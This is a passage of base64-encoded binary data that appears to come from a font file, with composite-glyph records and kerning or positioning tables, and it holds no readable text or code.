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[base64]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[base64]//AGwAAASCBI4GBgHtAAD//wA7/jcFlASnBiYCMQAAAAcCawK//53//wALAAAErQXLBiYCGAAAAQcAcACPACEAC7YDDggBAbBWACs0AP//AHb/6ASJBcsGJgIbAAABBgBwWSEAC7YCGhcBAbBWACs0AP//AEEAAAU0BI0GBgILAAD//wAa/+0FngSNBCYB/QAAAAcB/AHvAAD///9+AAAGDwYABiYCjgAAAQcAdQJ5AAAAC7YGGQ8BAU1WACs0AP///9v/xwS7Bh4GJgKQAAABBwB1AXoAHgALtgMwEQEBW1YAKzQA//8AD/38A/4EngYmAfMAAAAHAdQA9/6Y//8AiwAABh4GHgYmAe8AAAEHAEQBeAAeAAu2BBgKAQFrVgArNAD//wCLAAAGHgYeBiYB7wAAAQcAdQIaAB4AC7YEFgoBAWtWACs0AP//AIsAAAYeBe0GJgHvAAABBwBqAUMAHgANtwUEHwoBAYRWACs0NAD//wBsAAAEggYeBiYB7QAAAAcARACXAB7///+j/lgEqwWwBiYAJQAAAQcApAFrAAMAC7YDDgUBATlWACs0AP//ABz+XQPRBFAGJgBFAAABBwCkAKYACAALtgI7MQAATVYAKzQA//8AJv5fBLwFsAYmACkAAAEHAKQBMAAKAAu2BBACAABDVgArNAD//wA6/lUD8ARRBiYASQAAAQcApAD9AAAAC7YBLAAAAE1WACs0AP///5r+VQQBBI0GJgJNAAAABwCkAQ8AAP//AAn+XQP7BI0GJgJCAAAABwCkAOAACP///+P+nwHKBDoGJgCNAAABBwCtA0IACgAOtAEHAgEBuP9/[base64]//QAAP9qAGQAAAAAAAAAAAAAAAAAAAAAAAAAAAABAAIACAAI//8ADwABAAIADgAAAAAAAAIoAAIAWQAlAD4AAQBEAF4AAQBqAGoAAQBwAHAAAQB1AHUAAQCBAIEAAQCDAIMAAQCGAIYAAQCJAIkAAQCLAJYAAQCYAJ8AAQChAKMAAQClAKYAAQCoAK0AAwCxALEAAQC6ALsAAQC/AL8AAQDBAMEAAQDDAMQAAQDHAMcAAQDLAMsAAQDNAM4AAQDQANEAAQDTANMAAQDaAN4AAQDhAOEAAQDlAOUAAQDnAOkAAQDrAPsAAQD9AP0AAQD/[base64]/UAAQP5A/[base64]/wAAgAIAAIASACAAE4AAABUAAAAWgAAAGAAAAAAAAEAAAAAAAEABAAAAAIABAADAAAAAgAEAAEAAAACAAQAAgABK4gABQAkAEgAARkSAAQAAAADGQYZHBkMAAD//wACAAAAAgAA//8AAgAAAAMAAP//AAIAAAAEAAD//wACAAAAAQACGQ4ABAAAGVQbeAAEAAUAAP+vAAAAAP+IAAD/LAAAAAAAAAAAAAAAAAAAAAAAAP+IAAAAAAAAAAEb9gAEAAAAKRl8GYoZShrYGdgZphoEGbQZ7hpWGnwY/hnGGQQcohkWHQQbpBqqGQoZEB1qGVQaGhoEGaYcTBoEGV4ZaBmmGZgbChxMGjQcTBkWGXIZxhlyGaYAAS7wAAQAAACFHkIeCB2MHZId0B8GICw2/jEQNS4oph5+MiYs/h/6JToefh5+IUYefh5+Hn4pyCQ+Hn4f0CS8I04eXCf8Io4dvCdeHZgfUiPEL/4eLCEIJbwh4h8sHiwiOB98IZAgYh8sIM4ewh3sHbIfph4sJkYdvB/6HZggmCCYIJgefh/6HZgefh5+HfodvB/6HZgi7CZGHn4efiCYIJghRiDOHZ4mRh5+Hn4d+h3eHhom0B/6HqAdqB7CHiwdsh2YHagdvB2yHagd7B2yHhoe5B2yHn4f+h2YHn4gzh6gIM4eoB2oHagdqB/[base64]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